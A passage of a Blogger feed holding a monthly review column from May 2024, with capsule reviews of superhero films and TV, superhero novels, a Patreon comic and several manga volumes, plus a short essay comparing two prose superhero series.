Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/6527136841908269264"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/6527136841908269264"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.thefifth.world\/2024\/06\/roll-for-plot-complications-early.html","title":"Roll for Plot Complications - early musings about the LitRPG genre"}],"author":[{"name":{"$t":"Dvandom"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09150990184070800442"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR7cttV8mIGPiazAMx56GjwwBFQOYVHudAD9M66NWLfS6tFvlruoU4KM7iPkVg3oqNLhujHEPRn_RnvhcjKM_5oZ4YGC4mr_sTHKbRAGjsVCRoYwa-KqWtyni8N5TsgOQ\/s220\/goggleiconsep.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcBkoAGwGsrInLLwj7FDQ-IQjMl_JBtMdBuaSTj5bN9MnfddlRIEV5xVgVL1BKfRWLbzUxqIlFL3lL7HRpW-teql9onXOlT4snfU2oFW_1T-HIqRpaMPRcnL7tMZHUsM0FSggtntDXURwNEdC3cwvwxNGBAckIJp7SALCc8L5AcG2ELYFD11jFOwQaubc\/s72-c\/GreatClericStats.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-9110935719072850232.post-5020909338960202923"},"published":{"$t":"2024-05-28T22:47:00.000-04:00"},"updated":{"$t":"2024-05-28T22:47:27.819-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Adventure Finders"},{"scheme":"http://www.blogger.com/atom/ns#","term":"comics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dungeon meshi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantastic Four"},{"scheme":"http://www.blogger.com/atom/ns#","term":"manga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moon Knight"},{"scheme":"http://www.blogger.com/atom/ns#","term":"novels"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reviews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vampirella"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wayne Family Adventures"}],"title":{"type":"text","$t":"Dave's Capsules for May 2024"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\"\u003E\u003Ctbody style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/rantlogo.GIF\"\u003E\u003Cimg border=\"0\" data-original-height=\"102\" data-original-width=\"336\" height=\"97\" src=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/rantlogo.GIF\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"font-size: 14px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/index.html\"\u003EArchive of older reviews\u003C\/a\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003EItems of Note (Strongly Recommended or otherwise worthy): Batman: Wayne Family Adventures vol 4.\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EIn this installment: \u003C\/b\u003EAquaman the Lost Kingdom, X-Men 97, Please Don't Tell My Parents I Saved The World Again, Rising Tides (Capes book 1), Adventure Finders Book 3 Chapter 18, Delicious in Dungeon vol 1, Easygoing Territory Defense by the Optimistic Lord: Production Magic Turns a Nameless Village into the STRONGEST FORTIFIED CITY vol 2, Chainsaw Man vol 15, I'm In Love With The Villainess vol 6, Go Go Loser Ranger vol 10, Happy Kanako's Killer Life vol 7, Mr. Villain's Day Off vol 4, Batman: Wayne Family Adventures vol 4, Fantastic Four #18-19, Vengeance of the Moon Knight #3-4, Gargoyles #12 (of 12), Vampirella\/Dracula Rage #5 (of 6), Vampirella #667-668.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\"Other Media\" Capsules:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EThings that are comics-related but not necessarily comics (i.e. comics-based movies like Iron Man or Hulk), or that aren't going to be available via comic shops (like comic pack-ins with DVDs) will go in this section when I have any to mention.\u0026nbsp; They may not be as timely as comic reviews, especially if I decide to review novels that take me a week or two (or ten) to get around to.\u003C\/p\u003E\u003Cp\u003E\u003Cu\u003EAquaman the Lost Kingdom\u003C\/u\u003E: DC\/WB - Before I get into the problems with this movie, here's a good bit.\u0026nbsp; Orm (Ocean Master) really got done well by the writers this time.\u0026nbsp; I barely remembered he was IN the first movie, where he was just sort of a generic heavy.\u0026nbsp; Here we get a lot more character development for him, and for his relationship with the brother he dreaded one day having.\u0026nbsp; One running gag was that it'd look like he was about to be the butt of a joke, and then he ended up having a good time.\u0026nbsp; Okay, on to the problems.\u0026nbsp; The FX scream \"FX workers need a union.\"\u0026nbsp; So much stuff that looked like it was done on the cheap with crunch time looming, and then given excessive glow effects in an attempt to distract from the quality issues.\u0026nbsp; The story had the usual DCCU problem of wanting the payoff without doing any setup.\u0026nbsp; It felt like we'd skipped an entire movie, skimming over a bunch of stuff in opening narration so they could get to the Big Event That Changes Everything.\u0026nbsp; There's a mysterious Lost Seventh Kingdom that got wiped from history, oooh.\u0026nbsp; Except we barely had it sketched out that Aquaman was running a coalition of six kingdoms.\u0026nbsp; They really needed an in-between movie in which Aquaman struggles with the crown, manages to get grudging respect from some of the factions while pissing off others (there's a barely-seen figure who we're told will take over executive power of Aquaman steps out of line, it'd be nice if they were more than Generic Political Interferer #24 from central casting).\u0026nbsp; Would pushing this back to third have made it necessarily better?\u0026nbsp; Maybe not, but skipping the middle certainly didn't HELP.\u0026nbsp; Very mildly recommended, mostly for the Orm scenes.\u0026nbsp; Price varies by format and store, also available on Max I believe.\u003C\/p\u003E\u003Cp\u003E\u003Cu\u003E\u003C\/u\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpQOS74IIGVEz5CGi0ec5N0O2gcNThEJKbm1aqpE8YZFgCGjBFjwzPvuWYnBabGGeffRrfCwsIcZLHNFO_aVIU0UeNXF_3av5c5D1BiuhU9BykUzbpvBwR7TIqRnmugOqHFiE2cDtGh0MI5McNhm86xWyIr7-vWJgPiNeiQVYUUVe1ersmux0O66IO4n0\/s300\/images.jpg\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"168\" data-original-width=\"300\" height=\"168\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpQOS74IIGVEz5CGi0ec5N0O2gcNThEJKbm1aqpE8YZFgCGjBFjwzPvuWYnBabGGeffRrfCwsIcZLHNFO_aVIU0UeNXF_3av5c5D1BiuhU9BykUzbpvBwR7TIqRnmugOqHFiE2cDtGh0MI5McNhm86xWyIr7-vWJgPiNeiQVYUUVe1ersmux0O66IO4n0\/s1600\/images.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EThis is basically the subplot.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cu\u003EX-Men 97\u003C\/u\u003E: Marvel\/Disney+ - They have ten episodes to adapt major storylines spanning about a decade of comics (mostly stuff that happened in comics after 1996, but they squeeze in a version of LifeDeath in which Storm's powers are taken away by the X-Cutioner at Magneto's trial in the Hague...yeah, it's all kinda blenderized like that).\u0026nbsp; This season relies a LOT on the assumption that viewers have read all the comics, and they can just sort of make reference to a storyline and that's enough to get all the emotional impact from it.\u0026nbsp; Where this hit hardest for me was when they got to stuff after I stopped paying much attention to X-overs, and my reaction was frequently, \"Who is this, and why am I supposed to care?\"\u0026nbsp; This is hypercompressed storytelling, much like the old joke about prisoners telling jokes by just listing the number of a known joke.\u0026nbsp; There's some cool visuals, and they do earn some of their story beats (especially regarding Rogue), but ultimately it was fan service (not that kind, mostly, although there is Magneto in a speedo).\u0026nbsp; I know a lot of people who really enjoyed this season, but for me it was mostly just okay, and that mostly because I had read most of the relevant comics and it was nice to see those stories animated, even if it was just a sort of highlight reel.\u0026nbsp; Season 2 is coming, and will likely cover a bunch more stuff that I never read.\u0026nbsp; So, a recommendation?\u0026nbsp; If you like 90s-style animation, it's a modern take on the style that works well.\u0026nbsp; If you read most of the X-Men comics from the late 80s through the 90s, you'll get some high energy visual takes on some of those stories.\u0026nbsp; But this is really by fans of the era and for fans of the era, and if you're just looking for something superhero-y, this might not be a good use of your time.\u0026nbsp; Streaming on Disney+.\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cu\u003EPlease Don't Tell My Parents I Saved the World Again\u003C\/u\u003E: Crossroad Press - This is a direct sequel to Please Don't Tell My Parents I'm Queen of the Dead, starring Avery Special, but it also picks up a dangler from Please Don't Tell My Parents I Work For a Supervillain.\u0026nbsp; No Penny Akk this time around, although her dad's in a few scenes.\u0026nbsp; Avery's parents really don't want her using her inherited necromantic prowess, and with good reason: every known necromancer has gone evil at some point, sometimes very evil.\u0026nbsp; (Avery's grandmother's shade was a major secondary antagonist of QotD, for instance, while the main antagonist was also a necromancer.)\u0026nbsp; Much of this Richard Roberts novel is an exercise in taunting Murphy, with \"what could go wrong?\" always being answered pretty quickly.\u0026nbsp; Something about the setting means that the best of intentions have a distressing tendency to lead to supervillainy, if only because there's often not enough time to do things the legal way.\u0026nbsp; On the other hand, the authorities seem to be aware of this, and there's a LOT of latitude given to kids who end up doing the right thing in the wrong way...something Avery really depends on in this book.\u0026nbsp; In fact, it's increasingly apparent (thanks to the clutch of newbie middle school supers Avery ends up working with) that the new generation of superhumans are more about the rules of the superhuman community than the laws of the country they happen to live in.\u0026nbsp; Granted, some of this is the inevitable \"the authorities won't listen to kids, so the kids have to go around the authorities\" trope that pops up in YA adventure and mystery stories, but it definitely feels like the current crop of middle- and high-school supers are going to be changing the world one way or another.\u0026nbsp; The adults who seem most helpful are the ones who can straddle the line between hero and villain, between law and disorder.\u0026nbsp; The more polarized role-following adults do try to help the kids out (either out of altruism or cultivation of potential allies), but their helpfulness is suspect.\u0026nbsp; Oh, and along the way Avery gets to navigate the pitfalls of her throuple relationship, including a sort of romantic impostor syndrome.\u0026nbsp; Definitely readable as a first exposure to the PDTMP universe, but better if you at least read its two direct prequels first.\u0026nbsp; Recommended.\u0026nbsp; Price varies by format (I got the ebook).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003ERising Tides (Capes Book 1)\u003C\/u\u003E: Independently Published - With Astra's story kinda wrapped up over in the Wearing the Cape books, this picks up a new arc with a new protagonist.\u0026nbsp; There's a little overlap, as the story starts during the Attack on Chicago (Wearing the Cape book 8: Repercussions), but after the protagonist's first serious action as a superhuman it moves ahead ten months, putting the rest of the book after the end of the Wearing the Cape timeline.\u0026nbsp; Unlike the sort of benign neglect \"Hope the supers sort things out amongst themselves\" approach of the Please Don't Tell My Parents universe, the Capes setting has started going all Registration Act after years of sensible light touch governance, so our new protagonist comes into his powers just as it starts to look like revealing that fact could be a death sentence (the main antagonists are a militant arm of the Humanity First movement, and it's repeatedly brought up that anyone who goes on the registry will have their info leaked to the Firsters sooner or later).\u0026nbsp; It's a little tricky keeping track of the timeline, because Harmon doesn't datestamp the chapters (there's a wiki, but it's not a lot more than copying the appendices of the Wearing the Cape books, with an aggressively spoiler-free vague non-timeline).\u0026nbsp; There was one scene I thought was something out of a Wearing the Cape books from another viewpoint, but after a lot of searching around my ebooks figured out that it was just another attack on the same location by different people.\u0026nbsp; Anyway, having a more outsider protagonist (compared to \"major member of a premier team who seems to be involved in everything\" that Astra is) means that the slightly lighter expository touch about the world can be excused, because the point is that the characters here aren't supposed to know as much as a long-time reader does.\u0026nbsp; After some early fake-outs (as in, character seems to be someone from Astra's circle, but turns out not to be), the cast does gain a regular member from the earlier books, sort of.\u0026nbsp; But, again, the connection is left vague and if you hadn't read the relevant previous books you wouldn't know where in Astra's life they come from.\u0026nbsp; The point of all this rambling is that it feels like Harmon wanted a clean break but settled for a lot of gaps the reader is asked to ignore.\u0026nbsp; A decent read, but a step below the new Please Don't Tell My Parents book.\u0026nbsp; Price varies by format.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px; text-align: left;\"\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EOkay, short essay time.\u0026nbsp; While I haven't been reviewing every installment here, I did do a compare and contrast of Richards's and Harmon's books back when I reviewed the first installment of each (\u003Ca href=\"http:\/\/www.thefifth.world\/2019\/12\/capes-vs-goggles-book-report.html\"\u003Ehttp:\/\/www.thefifth.world\/2019\/12\/capes-vs-goggles-book-report.html\u003C\/a\u003E).\u0026nbsp; Now that I've got a bunch more read, I have some additional thoughts.\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EFirst, to address some of the points from the old essay: DTMP-verse still feels like it's more comfortable with romance and sexuality than the Cape-verse, although Rising Tides does finally start getting more willing to approach the topic.\u0026nbsp; Neither has really fallen prey to the hazards I worried about...the Cape-verse has definitely seen an escalation (lots of godlike entities, including Santa Claus), but Rising Tides has recognized this and performed a reset to focus on lower-power people dealing with living in that world.\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EAs for tone...the Cape-verse started darker, and has continued to go in that direction, but DTMP has really felt more like, \"The world is changing with this generation, but not necessarily for the worse OR the better...just different.\"\u0026nbsp; Harmon's world had no supers at all until relatively recently (the Event happened during Astra's childhood or maybe slightly before, IIRC), and while it caught a break in terms of not immediately suffering society collapse, they're now going through the whole Anti-Mutant Hysteria phase, with lots of Marvel-style registration acts, picketers, anti-hero terrorism, etc.\u0026nbsp; Meanwhile, Roberts's world has had a history of powered folks going back literally into prehistory, but a big event around a decade ago has resulted in a rapid upswing in powers, threatening to upset the carefully built equilibrium that had let society progress along lines similar to our world.\u0026nbsp; Back when supers were less common, it was relatively easy to keep kids out of things until they were older, and the unwritten rules were good enough...but all of the tweenaged and teenaged characters in the DTMP-verse are overwhelming the system.\u0026nbsp; These kids are important not necessarily because of their powers or even the ways they save (or threaten) the world, but because they are collectively going to set the tone for what it even means to be a superhero or supervillain.\u0026nbsp; In the Cape-verse, the struggle is against the restrictions imposed from without...in the DTMP-verse it's shaping up to be a purely internal debate, for these kids are immune to your consultations as they try to change the world.\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EBetween the two, I definitely prefer the tone and arc of the Don't Tell My Parents books.\u0026nbsp; The (Wearing the) Cape(s) books are good reads, but I don't look forwards to them as much as I do the DTMP ones.\u0026nbsp; As an aside, the other single-creator superhero prose series I'm following, Blake Nelson's Signalverse, I'd rank about at the level of the Capes books in terms of craft, but the setting is more like DTMP in tone (being another \"supers have been around a while and society is kinda used to it\" setting that more explicitly maps onto the history of superhero comics than either of the other two novel series).\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDoom Patrol S4 is unlikely to get finished any time soon, with all the streaming stuff also eating into my viewing-while-paying-attention time.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EDigital Content:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003EUnless I find a really compelling reason to do so (such as a lack of regular comics), I won't be turning this into a webcomic review column.\u0026nbsp; Rather, stuff in this section will generally be full books available for reading online or for download, usually for pay.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EAdventure Finders Book 3 Chapter 18\u003C\/u\u003E: Patreon.com - The big climactic fight continues, with a bit of a meet-cute going on along the way, plus a fair amount of angst as emotion-control spells wreak havoc among the good guys.\u0026nbsp; In some ways, the tide turns, and a lot of potential danglers get snipped off before they can really start to dangle, but the big dragon is still a Problem...it's just increasingly a problem for both sides.\u0026nbsp; What side is an ancient evil dragon on?\u0026nbsp; Its own.\u0026nbsp; Always.\u0026nbsp; Recommended.\u0026nbsp; $2\/month or more on Patreon.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s630\/9780316471855_p0_v1_s1200x630.jpg\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"630\" data-original-width=\"439\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/9780316471855_p0_v1_s1200x630.jpg\" width=\"223\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\"What wine pairs well with\u003Cbr \/\u003Egiant scorpion?\"\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EDelicious in Dungeon vol 1\u003C\/u\u003E: Yen Press - AKA Dungeon Meshi.\u0026nbsp; So, this has been big on social media lately, but I'd heard enough to be concerned it was a bait and switch sort of story (I complained about those here last month).\u0026nbsp; I wanted to at least skim a copy before committing to buying, but none of the places locally that carry manga had it in stock.\u0026nbsp; However, the Amarillo Public Library just got an e-comics service added, so I renewed my library card and read this online.\u0026nbsp; Since I did put this in the Digital Comics section, I should briefly comment on Comics Pass.\u0026nbsp; I used the desktop browser version, which was generally okay, but sometimes would get hung up on loading a page (possibly I was trying at a busy time), and if I came back after a break it sometimes had to be reloaded to advance at all.\u0026nbsp; I prefer hardcopy when available, but this is acceptable when hardcopy is not available or I don't want to wait for shipping.\u0026nbsp; Anyway, if you've escaped hearing about this series, it's your basic fantasy dungeoncrawl setting where the dungeon is a mysterious cursed city (so anything that makes no physical sense can be explained as part of the curse) trapped underground, with that curse being the Chekov's Gun of the series.\u0026nbsp; But for now, it focuses on a party of adventurers who had a near wipe and now seek to go back in to recover the body of the party leader's sister before it's too badly digested to resurrect.\u0026nbsp; But they're broke and have no food, so the leader convinces them to try eating monsters.\u0026nbsp; They are fortunate to run into a dwarf named Senshi who's been eating monsters for ten years, so there's a lot of \"book learning vs. trial and error experience\" here, with the book learning sometimes proving useful.\u0026nbsp; The leader, Laios, is very spectrum-coded, and has a special interest in monsters...including how they taste.\u0026nbsp; The party mage Marcielle is the token \"Ew, I will not eat green eggs and ham\" character, while party thief Chilchuck is more of a \"Eh, I guess\" middle ground on the topic.\u0026nbsp; Each chapter culminates in a recipe (that cannot actually be made) with nutritional info, making this entire series start off as essentially one of those longwinded recipe blogs that takes forever to get to the actual food.\u0026nbsp; This volume really only sets up the core cast and premise, I know from fanworks and social media that there's a whole passel of secondary cast members waiting to show up, plus the whole curse thing and possible destruction of the world (I mean, you do not seal an entire city underground for a thousand years if there ISN'T massive danger involved somewhere, yes?).\u0026nbsp; I'll be picking up the rest of the series, although might limit myself to a few volumes a month rather than trying to binge all dozen or so right away.\u0026nbsp; Especially since volume 2 is out of print and a new printing is expected in June (I may just read it from the library before that, though).\u0026nbsp; Recommended.\u0026nbsp; Available though Comics Pass in Library Plus, check your local library.\u0026nbsp; The physical volume is $15, and a new printing of it seems to have just shipped (my local B\u0026amp;N did get it in briefly but it sold out very quickly).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETrades:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan face=\"\" style=\"font-size: x-small;\"\u003E\u003Cbr style=\"background-color: white; outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003ETrade paperbacks, collections, graphic novels, pocket manga, whatever. If it's bigger than a \"floppy\" it goes here.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EEasygoing Territory Defense by the Optimistic Lord: Production Magic Turns a Nameless Village into the STRONGEST FORTIFIED CITY vol 2\u003C\/u\u003E: Seven Seas Entertainment - This volume is all about getting the village ready for the next attack, which obligingly happens at the end of the volume and is not what they were expecting.\u0026nbsp; Lord Van doesn't really prove the value of Production Magic here, what he mostly proves is that a bottomless font of mana can make any magic effective.\u0026nbsp; There's hints at some things he could teach other Production Mages, thanks to his memories of the atomic model of matter and some stuff he probably read about nanomaterials, but for the moment he's the only Production Mage in town.\u0026nbsp; Oh, and for those who know Seven Seas' reputation for racier stuff (of which there's a lot in Villainess below), there is a bathing scene, but Lord Van manages to have enough self-control to insist he's too grown up to bathe with his hot maid and the hot mage lady, although there's some reader service in which he imagines it).\u0026nbsp; So, cake and eat it too, I guess.\u0026nbsp; Anyway, plot device level powers aside, he's mostly using his charisma and the unexpected value of \"noble treating commoners well\" when it comes to bringing people together.\u0026nbsp; Time will tell if his magic is ever more than just greasing the wheels, or if the story actually looks at raising the general repute of the gift.\u0026nbsp; Recommended.\u0026nbsp; $13.99\/$17.99Cn Rated Teen 13+ for a bit of risque stuff.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EChainsaw Man vol 15\u003C\/u\u003E: Viz Media\/Shonen Jump - Pretty much a volume-long running fight with the Falling Devil, who despite her name and associated fear is really more of a chef.\u0026nbsp; Her goal is to feed one or both of the protagonists to another devil, but is willing to break a lot of eggs to make this omelet.\u0026nbsp; Denji continues to be stupid, while Asa\/War's internal conflicts continue to be more dangerous to them than any external threat.\u0026nbsp; This is all pretty much sideshow to the main plot, which finally gets some motivation explanation (e.g. why is Famine doing whatever the heck she's been doing, what's her angle?).\u0026nbsp; Mainly ultraviolent fan service, though.\u0026nbsp; Mildly recommended.\u0026nbsp; $11.99\/$15.99Cn\/#8.99UK, rated Older Teen for all the death and gore.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EI'm In Love With The Villainess vol 6\u003C\/u\u003E: Seven Seas Entertainment - Time for a summer vacation down at the seaside community Rae's character is from.\u0026nbsp; There's an issue I've run into in computer games where they don't really have a proper model for middle-aged people, they just look like teenagers with maybe graying hair.\u0026nbsp; Rae's mom seems to be a deliberate use of that issue, in that she looks like a teenager (but to Rae's dismay, is much more endowed).\u0026nbsp; Her mom is also weirdly creepy and inappropriate in a friendly way, to the point that Rae's own unsettling behavior probably seems like it runs in the family.\u0026nbsp; In terms of plot-relevant stuff, Rae starts to see the storyline changing in more and more drastic ways, even getting caught by surprise a few times.\u0026nbsp; The game had always been a small slice of a larger world, and as she tries to drag it off its rails she's finding that someone or something is trying to lay new tracks to get to the same destination.\u0026nbsp; To get the romance ending she wants, she seems to be changing it from a romance sim to a geopolitical sim.\u0026nbsp; I do hope the shift is made fully, because as I noted in a previous review, a lot of the stuff Rae does to\/with Claire would be outright unacceptable from a male protagonist with a female object of affection these days, and it's not exactly sustainable here either.\u0026nbsp; Mildly recommended.\u0026nbsp; $12.99\/$16.99Cn Rated Teen 13+ for some Benny Hill level cheesecake antics.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EGo Go Loser Ranger vol 10\u003C\/u\u003E: Kodansha - I think the script wrote some checks that the art couldn't cash this time.\u0026nbsp; The story jumps around in time with lacunae and flashbacks and it's not really clear when any of it happens.\u0026nbsp; In a Western-style comic, they'd use panel borders or changes in coloration or something to help set this apart, but this is B\u0026amp;W and nothing really changes about the panels.\u0026nbsp; Some narrative captions might've helped, or maybe not.\u0026nbsp; The coherence doesn't even always hold up within a scene, making me wonder if there was also a translation problem?\u0026nbsp; Anyway, as unclear as many things are this volume, it IS clear that Fighter D's quest was a fool's errand to begin with.\u0026nbsp; Everything was more messed up than he thought, there's loads of history he totally missed out on being trapped in the sky fortress with no real knowledge of events on the ground below.\u0026nbsp; In short, he's been almost incidental to the actual plot, a background character who got uppity and did manage to make some minor alterations to the plotting of the real protagonists and antagonists but only now sees how little change he really had.\u0026nbsp; After wrestling with his place in things for most of the volume (mostly in the background, unnoticed, although he does get a few scenes where people actually care about his opinions), he finally comes to a philosophical position that will let him move forwards.\u0026nbsp; It's a STUPID position, but that's just what kinda guy Fighter D is.\u0026nbsp; Mildly recommended, mostly knocked down for the coherence issues.\u0026nbsp; $10.99\/$14.99Cn Rated Teen 13+ for some B\u0026amp;W ultraviolence.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EHappy Kanako's Killer Life vol 7\u003C\/u\u003E: Seven Seas Entertainment - SO much Ugly Crying this volume.\u0026nbsp; Also, like Go Go Loser Ranger, some poor visual storytelling at some early key moments.\u0026nbsp; The \"spurned ex\" plot comes to a lethal resolution, I think?\u0026nbsp; The whole scene was muddled, if there hadn't been a \"disposing of the body\" scene later I wouldn't have known that after several \"shot but not dead\" panels someone had finally been killed.\u0026nbsp; The middle of the volume is about Kanako trying to get her groove back, she's finding job satisfaction and her ability to DO the job to be incompatible.\u0026nbsp; Mildly recommended.\u0026nbsp; $14.99\/$18.99Cn Rated Teen 13+ for decidedly non-graphic murdering.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EMr. Villain's Day Off vol 4\u003C\/u\u003E: Square Enix Manga - A bunch of vignettes as usual, but the bulk of them involve a new character in the form of a robotic cat who is secretly an agent of next season's villains.\u0026nbsp; To the extent this series looks to have an overarching plot (it really doesn't), the tone is leading towards a \"heroes and villains come to terms and then team up to fight the next menace\" sort of thing.\u0026nbsp; This is lampshaded by the opening piece, in which The General has an internal debate about what aspects of the human world must be preserved following the conquest, and it's starting to look like \"all of them\" will be the answer.\u0026nbsp; He's not just into pandas now, or even just cute animals.\u0026nbsp; Recommended.\u0026nbsp; $14.99\/$19.99 Rated Teen (probably out of inertia, there really isn't anything worse than a panel or two of the General in monster form).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca 